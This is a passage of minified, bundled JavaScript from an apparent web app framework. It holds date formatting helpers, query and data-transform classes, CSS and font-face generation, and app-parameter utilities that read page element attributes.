strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(104),r=(o.prototype.getParentInstances=function(t,e){return e?n.apply(e,t):[t]},o);function o(t){this.options=t}e.MigrationTransformBase=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=r(31),i=r(118),s=r(119),a=r(120),u=r(123),c=r(124),p=r(125),n=r(126),l=r(35),f=r(13);function y(t,e,r){var n=0;return"SECONDS"===r&&(n=p(t,e)),"MINUTES"===r&&(n=c(t,e)),"HOURS"===r&&(n=u(t,e)),"DAYS"===r&&(n=o(t,e)),"WEEKS"===r&&(n=i(t,e)),"MONTHS"===r&&(n=s(t,e)),(n="YEARS"===r?a(t,e):n)<0?Math.abs(n):n}function h(t){var e=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],r=["January","February","March","April","May","June","July","August","September","October","November","December"],n=["Su","Mo","Tu","We","Th","Fr","Sa"],o=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],i=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],s=["AM","PM"],a=["am","pm"],u=["a.m.","p.m."];!function(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];if(t)for(var n=0,o=e;n<o.length;n++)for(var i=o[n],s=0;s<i.length;s++)i[s]=t(i[s])}(t,e,r,n,o,i,s,a,u);var c={MMM:function(t){return e[t.getMonth()]},MMMM:function(t){return r[t.getMonth()]},dd:function(t){return n[t.getDay()]},ddd:function(t){return o[t.getDay()]},dddd:function(t){return i[t.getDay()]},A:function(t){return 1<=t.getHours()/12?s[1]:s[0]},a:function(t){return 1<=t.getHours()/12?a[1]:a[0]},aa:function(t){return 1<=t.getHours()/12?u[1]:u[0]}};return["M","D","DDD","d","Q","W"].forEach(function(r){c[r+"o"]=function(t,e){return e[r](t)}}),{formatters:c,formattingTokensRegExp:l(c)}}e.getDateDifference=y,e.hasDateExpired=function(t,e,r){return y(r=r||new Date,t,e.period)>=e.value},e.getUTCDateString=function(t){var e=(t=t||new Date).getUTCFullYear(),r=t.getUTCMonth()+1,t=t.getUTCDate();return f.padStart(e,4,"0")+"-"+f.padStart(r,2,"0")+"-"+f.padStart(t,2,"0")},e.getUTCFullYear=function(t){return(t=t||new Date).getUTCFullYear()},e.formatDateWithStringFormat=function(t,e,r){return r={distanceInWords:null,format:h(r)},n(t,e,{locale:r})},e.buildFormatLocale=h},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i=r(6),s=r(2),r=r(1);e.MAX_CALL_STACK_LEVEL=50;var a,o=(a=r.BaseQuery,o(u,a),u.prototype.getSubCollection=function(t){var e=this.queryOptions.queryOptionsType,t=this.getEntity(t);return t&&t[e]?t[e]:[]},u.prototype.getEntity=function(t){var e=new i.ConditionalHelper({conditions:[]},this.translationHelper),r=s.Query.getContext(t,this.queryOptions);if(r){var n=r.entityByType,o=this.options,r=o.entityType,o=o.entityConditional,r=n&&r&&n[r];if(r&&(!o||e.matches(r,o,t)))return r}},u.prototype.getEntities=function(e){var r=new i.ConditionalHelper({conditions:[]},this.translationHelper),t=s.Query.getContext(e,this.queryOptions);if(t){var n=t.entities,t=this.queryOptions.queryId,o=this.options.entityConditional,t=n&&t&&n[t];if(t)return t.values.filter(function(t){return!o||r.matches(t,o,e)})}},u);function u(t,e){return a.call(this,t,e)||this}e.BaseEntityQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(6),r=r(27),o=(i=r.BaseCollectionQuery,o(a,i),a.prototype.getRawValueOrRootKey=function(t){var e=this.queryOptions.rootKey;return e?this.getCollectionItem(t)[e]:this.getRawValueFromSubCollection(t)},a.prototype.getRawValueFromSubCollection=function(e){var r=new s.ConditionalHelper({conditions:[]},this.translationHelper),t=this.options,n=t.key,o=t.collectionItemValueConditional;if(this.getEntity(e)){t=(this.getCollectionItem(e)||{}).values,t=(void 0===t?[]:t).filter(function(t){return!o||r.matchesWithOptions({executionOptions:e,instance:t,conditional:o})});if(t&&0<t.length){t=this.getItem(e,t);if(t)return n?t[n]:t}}},a.prototype.getCollectionItem=function(e){var r=new s.ConditionalHelper({conditions:[]},this.translationHelper),t=this.options,n=t.code,t=t.collectionItemConditional,o=void 0===t?{conditions:[]}:t;return n&&!o.conditions.find(function(t){return"code"===t.field})&&o.conditions.push({field:"code",operator:"=",value:n}),this.getSubCollection(e).find(function(t){return r.matchesWithOptions({executionOptions:e,instance:t,conditional:o})})},a);function a(t,e){return i.call(this,t,e)||this}e.BaseValueCollectionQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(43);e.AliasTransform=n.AliasTransform;n=r(3);e.BaseTransform=n.BaseTransform;n=r(44);e.CaseTransform=n.CaseTransform;n=r(42);e.CollectionTransform=n.CollectionTransform;n=r(47);e.ConditionalTransform=n.ConditionalTransform;n=r(46);e.FilterTransform=n.FilterTransform;n=r(57);e.FormatTransform=n.FormatTransform;n=r(58);e.GroupTransform=n.GroupTransform;n=r(56);e.MapTransform=n.MapTransform;n=r(49);e.NumberTransform=n.NumberTransform;n=r(54);e.ObjectTransform=n.ObjectTransform;n=r(41);e.PivotTransform=n.PivotTransform;n=r(55);e.QueryTransform=n.QueryTransform;n=r(59);e.RegexTransform=n.RegexTransform;n=r(53);e.RenameFieldTransform=n.RenameFieldTransform;n=r(60);e.ReplaceTransform=n.ReplaceTransform;n=r(45);e.SplitTransform=n.SplitTransform;n=r(48);e.SwitchTransform=n.SwitchTransform;n=r(16);e.Transform=n.Transform;n=r(52);e.TrimTransform=n.TrimTransform;r=r(51);e.VisibleTransform=r.VisibleTransform},function(t,e,r){"use strict";function n(t){var e,r=t.appTemplateId,n=t.appVersion,o=void 0===n?"v1.0.0":n,t="data-ksys-app-template-id",i="data-ksys-app-template-version",n=document.querySelectorAll("["+t+'="'+r+'"]'),t=document.querySelectorAll("["+t+'="'+r+"-"+o+'"]'),r=[];return n&&(r=Array.from(n),(n=Object.keys(r.reduce(function(t,e){e=e.getAttribute(i);return e&&(t[e]=!0),t},((n={})[o]=!0,n))))&&0<n.length&&(e=n.sort().reverse()[0],r=r.filter(function(t){t=t.getAttribute(i);return!t&&o===e||t===o}))),t&&r.push.apply(r,Array.from(t)),r}function i(t,e,r,n,o){return t+"-"+(n=void 0===n?"v1.0.0":n)+"|"+(e=void 0===e?"default":e)+"|"+(r=void 0===r?"default":r)+(0<(o=void 0===o?"":o).length?"|"+o:"")}Object.defineProperty(e,"__esModule",{value:!0}),e.getElementsForAppInstance=function(t){return n({appTemplateId:t.templateId,appVersion:t.version})},e.getElementsForManifest=function(t){var e=t.ksysAppTemplateId,t=t.version;return n({appTemplateId:e,appVersion:t.startsWith("v")?t:"v"+t})},e.getElementsForApp=n,e.getAppKey=function(t,e){var r=e.rawAppParams,n=(o=void 0===r?{}:r).configurationKey,e=o.styleKey,r=o.ksysAppTemplateVersion,o=o.applicationCode;return i(t.ksysAppTemplateId,void 0===n?"default":n,void 0===e?"default":e,void 0===r?"v1.0.0":r,void 0===o?"":o)},e.getAppKeyRaw=i,e.appendCacheQueryString=function(t,e,r){var o={};return e&&(o.lastModified=e.lastModified),r&&(o.cache=JSON.stringify(r)),(e=Object.keys(o).reduce(function(t,e,r){var n=o[e];return t=t+(0<r?"&":"")+e+"="+encodeURIComponent(n)},""))&&0<e.length&&(r=t.includes("?")?"&":"?",t=t+r+e),t}},function(t,e,r){var n=r(7);t.exports=function(t,e){return t=n(t),e=n(e),t.getTime()-e.getTime()}},function(t,e,r){var n=r(33);t.exports=function(t){return n(t,{weekStartsOn:1})}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(135);e.DebugType=n.DebugType;n=r(136);e.options=n;n=r(9);e.scenarioStatistics=n;r=r(139);e.transforms=r},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(20),o=(i=r.BaseEntityQuery,o(s,i),s.prototype.getItem=function(t,e){var r=t.culture,n=this.options,o=n.sort,i=n.startIndex,t=void 0===i?0:i,i=n.endIndex,n=n.index,r=this.applySort(e,o,r);if((r=r.slice(t,i))&&0<r.length){if("number"!=typeof n)return r;n=this.getIndex(n,r);if(-1<n)return r[n]}},s.prototype.getIndex=function(t,e){var r=-1;return r=e&&0<e.length&&Math.abs(t)<e.length?0<=t?t:e.length+t:r},s);function s(t,e){return i.call(this,t,e)||this}e.BaseCollectionQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var p=r(2),l=r(17),f=r(0);e.applySubQueryPlaceholders=function(t){var e=t.template,r=t.executionOptions,n=t.subQueries,o=t.allSubQueryValuesRequired;if(n){var i,s={},a=!1;for(i in n){var u=n[i],c=u.queryId,c=void 0===c?"subQuery"+i:c,u=new p.Query(u,this.translationHelper).execute(r),c="sub:"+c;if(o&&f.isNullOrEmpty(u)){a=!0;break}s[c]=u}e=o&&a?void 0:l.replacePlaceholders(s,e)}return e}},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__awaiter||function(t,s,a,u){return new(a=a||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(n,o)}i((u=u.apply(t,s||[])).next())})},s=this&&this.__generator||function(r,n){var o,i,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;a;)try{if(o=1,i&&(s=2&e[0]?i.return:e[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,e[1])).done)return s;switch(i=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,i=e[1],e=[0];continue;case 7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=n.call(r,a)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(14),a=r(70);e.KSYS_GLOBAL_VARIABLES_WINDOW_KEY="__ksysGlobalVariables__";u.prototype.loadValues=function(){return o(this,void 0,void 0,function(){var e,r,n,o,i;return s(this,function(t){switch(t.label){case 0:return this.loadInputs(),e=this.getAppParamRequestItems(u.types,this.rawAppParams),[4,this.fetchAppParamInstances(e)];case 1:for(e=t.sent(),r=0,n=e;r<n.length;r++)i=n[r],o=i.type,i=i.instance,this.values||(this.values={}),this.values[o]=i;return[2]}})})},u.prototype.getAppParamRequestItems=function(t,e){for(var r=[],n=0,o=t;n<o.length;n++){var i=o[n],s=i+"Instance",a=i+"Key";e[s]?(this.values||(this.values={}),this.values[i]=e[s]):e[a]&&r.push({type:i,key:e[a]})}return r},u.prototype.loadInputs=function(){this.staticInputs=this.loadPrefixedFieldsFromElement("input","inputs",this.rawAppParams)},u.prototype.loadInputsFromConfiguration=function(t){this.values.inputs=n(n(n({},this.values.inputs||{}),t),this.staticInputs||{})},u.prototype.loadPrefixedFieldsFromElement=function(n,t,o){var e=Object.keys(o||{}).filter(function(t){return t.startsWith(n)}).reduce(function(t,e){var r=o[e];return t[i.camelCase(e.substr(n.length))]=r,t},{});return this.values[t]=e,this.values[t]},u.prototype.getAppParamsFromElement=function(){return a.getOrchestratedDataset(this.element)},u.prototype.getParamInstance=function(t){var e=t+"Raw";if(e)return e},u.prototype.fetchAppParamInstances=function(e){return o(this,void 0,void 0,function(){return s(this,function(t){return[2,e.map(function(t){return Object.assign({},t,{instance:{}})})]})})},Object.defineProperty(u.prototype,"inputs",{get:function(){this.configuration;return Object.assign({},this.values&&this.values.inputs||{})},enumerable:!0,configurable:!0}),Object.defineProperty(u.prototype,"configuration",{get:function(){return this.values&&this.values.configuration},enumerable:!0,configurable:!0}),Object.defineProperty(u.prototype,"theme",{get:function(){return this.values&&this.values.theme},enumerable:!0,configurable:!0}),u.types=["configuration","theme"],r=u;function u(t,e){this.values={},this.element=t,this.url=e,this.rawAppParams=this.getAppParamsFromElement(),this.loadValues()}e.AppParamsHelper=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var u=r(14),c=r(0),p=r(6),s=r(5);function l(t,e,r,n){void 0===n&&(n=!1);var o,i,s,a=r||[];return t&&(o=t.breakpoints,i=t.selectors,r=t.conditionals,s=["_raw","breakpoints","selectors","conditionals","_parameters","sizes","priorities","children","show","overrides","arrowDirection","chartProps","seriesColors","selected","groupHeader","groupChild"],Object.entries(t).map(function(t){var e=t[0],t=t[1];-1===s.indexOf(e)&&v(a,t,u.paramCase(e))}),function(t,e,n){e=(e||[]).reduce(function(t,e){var r;return e&&(r=e.conditional,e=e.style,new p.ConditionalHelper(r).matches(n)&&t.push(l(e,n))),t},[]);t.push.apply(t,e)}(a,r,e),y(a,o,e),h(a,i,e),d(a,t,e),t._raw&&!c.isNullOrEmpty(t._raw)&&a.push(t._raw)),!n&&e&&e.componentStyle&&l(e.componentStyle,e,a,!0),f(a)}function f(t){return t.filter(function(t){return!c.isNullOrEmpty(t)}).join("\n")}function y(t,e,r){if(e)for(var n=0,o=e;n<o.length;n++){var i=o[n];t.push.apply(t,a(i,r))}}function a(t,e){var r,n,o=[],i=c.isNullOrUndefined(t.max)?c.isNullOrUndefined(t.min)?null:"min":"max";return i&&(r=t[i],n=t.media||["print","screen"],o.push("@media "+n.join(", ")+" and ("+i+"-width: "+r+") {"),l(t.style,e,o),o.push("}")),o}function h(r,t,n){var e=[];c.isNullOrUndefined(t)||(Array.isArray(t)?e.push.apply(e,t):e.push(t));for(var o=0,i=e;o<i.length;o++){var s=i[o];Object.entries(s).map(function(t){var e=t[0],t=t[1],e=e;t._parameters&&Array.isArray(t._parameters)&&(e+="("+t._parameters.join(",")+")"),r.push("&"+e+" {"),l(t,n,r),r.push("}")})}}function d(t,e,r){if(e&&e.overrides)for(var n=0,o=e.overrides;n<o.length;n++){var i=o[n],s=i.selector,i=i.style,s=["&",s].join(" ");t.push(s+" {"),l(i,r,t,!0),t.push("}")}}function o(t,e){var r,n=[];return c.isNullOrUndefined(t)||(r=e&&e.toLowerCase()===e?e:u.paramCase(e),c.isNullOrUndefined(t._value)||n.push(r+": "+t._value+";"),Object.entries(t).map(function(t){var e=t[0],t=t[1];e.startsWith("_")||c.isNullOrUndefined(t)||""===t||(c.isObject(t)?n.push.apply(n,o(t,r+"-"+u.paramCase(e))):n.push(r+"-"+u.paramCase(e)+": "+t+";"))})),n}function v(t,e,r){var n=u.paramCase(r),r=[];return c.isNullOrUndefined(e)||(c.isObject(e)?r.push.apply(r,o(e,n)):r.push(n+": "+e+";"),t.push.apply(t,r)),""}function n(n,o,t){var e,r,i=void 0;return(n=function(r){if(r&&r.fontFamily&&r.src&&0<r.src.length)return Object.keys(r).sort().reduce(function(t,e){return t[e]=r[e],t},{})}(n))&&n.fontFamily&&n.src&&(e=Object.keys(n),r=n,r=JSON.stringify(r),t&&t[r]||(i="@font-face {\n\t"+e.map(function(t){var e,r=n[t];return"fontFamily"===t&&(r='"'+n[t]+'"'),"src"===t&&(e=n[t],r="",s.isArrayLike(e)&&(r=e.map(function(t){var e=t.url,t=t.format,r=e,e='url("'+(r=!["https://","http://"].some(function(t){return r&&r.startsWith(t)})?function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t.filter(function(t){return"string"==typeof t&&0<t.length}).map(function(t){for(var e=t;e.startsWith("/");)e=e.substr(1);for(;e.endsWith("/");)e=e.substr(0,e.length-1);return e}).join("/")}(o,r):r)+'")';return t&&0<t.length&&(e+=' format("'+t+'")'),e}).join(", "))),u.paramCase(t)+": "+r+";"}).join("\n\t")+"\n}",t[r]=!0)),i}function i(){var t="__ksysFontFaceStore__";return window[t]||(window[t]={}),window[t]}e.getCss=l,e.getCleanStyle=f,e.addStyleForBreakpoints=y,e.getStyleForBreakpoint=a,e.addStyleForSelectors=h,e.addStyleOverrides=d,e.getStyleForObject=o,e.addStyleForObjectOrString=v,e.getFontFaceCss=n,e.getFontFacesCss=function(t,e){if(!s.isArrayLike(t))return"";var r=i();return t.map(function(t){return n(t,e,r)}).filter(function(t){return!!t}).join("\n")},e.getFontFaceStore=i},function(t,e,r){var n=r(116);t.exports=function(t,e){return t=n(t),e=n(e),t=t.getTime()-6e4*t.getTimezoneOffset(),e=e.getTime()-6e4*e.getTimezoneOffset(),Math.round((t-e)/864e5)}},function(t,e){t.exports=function(t){return t instanceof Date}},function(t,e,r){var n=r(7);t.exports=function(t,e){var r=e&&Number(e.weekStartsOn)||0,e=n(t),r=((t=e.getDay())<r?7:0)+t-r;return e.setDate(e.getDate()-r),e.setHours(0,0,0,0),e}},function(t,e,r){var o=r(7),i=r(25);t.exports=function(t){var e=o(t),r=e.getFullYear(),n=new Date(0);return n.setFullYear(r+1,0,4),n.setHours(0,0,0,0),t=i(n),(n=new Date(0)).setFullYear(r,0,4),n.setHours(0,0,0,0),n=i(n),e.getTime()>=t.getTime()?r+1:e.getTime()>=n.getTime()?r:r-1}},function(t,e){var o=["M","MM","Q","D","DD","DDD","DDDD","d","E","W","WW","YY","YYYY","GG","GGGG","H","HH","h","hh","m","mm","s","ss","S","SS","SSS","Z","ZZ","X","x"];t.exports=function(t){var e,r=[];for(e in t)t.hasOwnProperty(e)&&r.push(e);var n=o.concat(r).sort().reverse();return new RegExp("(\\[[^\\[]*\\])|(\\\\)?("+n.join("|")+"|.)","g")}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){var o=this;this.dateTimeCache={},this.numberCache={},this.getDateTime=function(t,e){void 0===e&&(e={});var r=JSON.stringify([t,e]),n=o.dateTimeCache[r];return n||(n=new Intl.DateTimeFormat(t,e),o.dateTimeCache[r]=n),n},this.getNumber=function(t,e){void 0===e&&(e={});var r=JSON.stringify([t,e]),n=o.numberCache[r];return n||(n=new Intl.NumberFormat(t,e),o.numberCache[r]=n),n}};e.IntlInstanceCache=n,e.default=new n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=r(0);e.transform=function(t,e){if(o.isNumber(t)&&!e.find(function(t){return!t||!o.isNumber(t.value)}))return e.reduce(function(t,e){var r,n;return o.isNumber(t)&&(n=e.operator,r=e.order,e=e.value,(n=i[n])&&(r&&"initialValueFirst"!==r||(t=n(t,e)),"initialValueLast"===r&&(t=n(e,t)))),t},t)};var i={add:function(t,e){return t+e},subtract:function(t,e){return t-e},divide:function(t,e){if(0!==e)return t/e},multiply:function(t,e){return t*e}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ScenarioStatisticTarget||(e.ScenarioStatisticTarget={})).collection="collection",e.single="single"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){return t&&"object"==typeof t&&void 0!==t.queryOptionsType}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),u=this&&this.__assign||function(){return(u=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(5),r=r(20),o=(i=r.BaseEntityQuery,o(a,i),a.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,s=t.keyQuery,a=t.index,t=t.options;return u({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:s,index:a},(void 0===t?{}:t).property||{})},a.prototype.getRawValue=function(t){var e=this.options,r=e.code,e=e.key,t=this.getEntity(t),t=t&&(t.properties_pub||t.properties);if(t&&t[r]){e=t[r][e||"value"];return this.cleanPropertyIfArray(e)}},a);function a(){var r=null!==i&&i.apply(this,arguments)||this;return r.cleanPropertyIfArray=function(t){var e=r.options.index;return"number"==typeof e&&s.isArrayLike(t)&&t[e]?t[e]:t},r}e.PropertyQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),_=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),O=r(2),y=r(12),h=r(0),a=r(5),d=r(13),o=(i=s.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n,o=[];return t&&(!a.isArrayLike(t)&&"object"!=typeof t||0<(n=!a.isArrayLike(n=t)?[t]:n).length&&(this.options.pivotGroupByKey?o=this.pivotGroupByElements(n,r):o.push.apply(o,this.pivotElement(n,r)))),o},u.prototype.pivotElement=function(t,e){for(var r=[],n=0,o=this.options.fields;n<o.length;n++){for(var i=o[n],s=i.key,a=i.name,u=i.isPrimary,c=i.format,i=s,p={name:i=a?new O.Query(a).execute(e):i},l=0,f=t;l<f.length;l++){var y=f[l];this.fieldHasValue=!1;y=this.getRecord(y,s,u,c,e),p=Object.assign(p,y)}this.fieldHasValue&&r.push(p)}return this.cleanUpKeys(r)},u.prototype.pivotGroupByElements=function(f,y){for(var t=this.options,h=t.fields,d=t.pivotGroupByKey,t=_(Array.from(new Set(f.map(function(t){return t[d]})))),v=[],g=this,e=0,r=t;e<r.length;e++)!function(e){for(var t=0,r=h;t<r.length;t++){var n=r[t],o=n.key,i=n.name,s=n.isPrimary,a=n.format,n=o;(l={})[d]=e,i&&(n=new O.Query(i).execute(y)),l.name=n;for(var u=0,c=f.filter(function(t){return t[d]===e});u<c.length;u++){var p=c[u];g.fieldHasValue=!1;var p=g.getRecord(p,o,s,a,y,e),l=Object.assign(l,p)}g.fieldHasValue&&v.push(l)}}(r[e]);return this.cleanUpKeys(v,d)},u.prototype.getRecord=function(t,e,r,n,o,i){var s=this.options,a=s.pivotKey,u=s.pivotValueType,s=s.rawFieldKeys,c={};if(s)for(var p=0,l=s;p<l.length;p++){var f=l[p];c[f]=y.get(t,f)}s=y.get(t,a);return this.keysToRemove.includes(s)||(a=y.get(t,e),u&&("number"===u&&(a=parseFloat(a)),"string"===u&&(a=a.toString())),h.isNullOrUndefined(a)||Number.isNaN(a)?r&&this.keysToRemove.push(i?s+"-"+i:s):(n&&(e=n.type,u=n.transforms,r=n.options,i=o.culture,n=o.currency,o=o.translate,a=d.default(e,i,n,r,a,u,o)),this.fieldHasValue=!0,c[s]=a)),c},u.prototype.cleanUpKeys=function(t,e){var r=this.options.rawFieldKeys,n=t;if(this.keysToRemove&&0<this.keysToRemove.length)for(var o=_(["name"],void 0===r?[]:r),i=0;i<t.length;i++){for(var s=t[i],a=0,u=this.keysToRemove;a<u.length;a++){var c,p=u[a];e?(c=p.split("-"),s[e]===c[1]&&delete s[c[0]]):delete s[p]}for(var l=!1,f=0,y=Object.keys(s);f<y.length;f++){var h=y[f];if(l=!o.includes(h))break}l||(t.splice(i,1),i--)}return n},u);function u(){var t=null!==i&&i.apply(this,arguments)||this;return t.keysToRemove=[],t.fieldHasValue=!1,t}e.PivotTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),m=this&&this.__assign||function(){return(m=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),P=r(2),w=r(4),j=r(0),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=[],o=this.options,i=o.fields,o=o.collectionTransformOptions,o=void 0===o?{}:o;if(t){var s=o.fields||i||[],a=o.singleFieldValueKey,i=o.type,i=void 0===i?"standard":i,u=o.mergeKey,c=a&&0<a.length;if("standard"===i){for(var p=0,l=t;p<l.length;p++){for(var f=l[p],y=m({},f),h=w.deepMergeObjects(r,{responseContext:y}),d=0,v=s;d<v.length;d++){var g=v[d],_=g.key,O=g.query,b=g.keyQuery,g=_;!_&&b&&(g=new P.Query(b).execute(h)),c&&a!==g||O&&(O=new P.Query(O).execute(h),y[g]=O)}n.push(y)}c&&(n=n.map(function(t){return t[a]}))}"merge"===i&&u&&(o=t.reduce(function(t,e){var r=e[u];return j.isNullOrUndefined(r)||(t[r]=w.deepMergeObjects(t[r]||{},e)),t},{}),n=Object.values(o)),"flatten"===i&&(n=t.reduce(function(t,e){return Array.isArray(e)?t.push.apply(t,e):t.push(e),t},[]))}return n},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.CollectionTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),f=r(0),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=t,o=this.options.aliases;if(t)for(var i=0,s=o;i<s.length;i++){var a=s[i],u=a.source,c=a.replacement,p=a.fullMatchOnly,l=f.isNullOrUndefined(c)?"":c,a=f.isNullOrUndefined(n)?"":n.toString();if(p){if(a===u){n=c;break}}else n=a.split(u).join(l)}return n},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.AliasTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(14),r=r(3),o=(i=r.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=t,o=this.options.caseType;if(t&&o)switch(n=t.toString(),o){case"camel":n=s.camelCase(n);break;case"lower":n=s.lowerCase(n);break;case"param":n=s.paramCase(n);break;case"pascal":n=s.pascalCase(n);break;case"title":n=s.titleCase(n);break;case"upper":n=s.upperCase(n);break;case"snake":n=s.snakeCase(n)}return n},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.CaseTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function 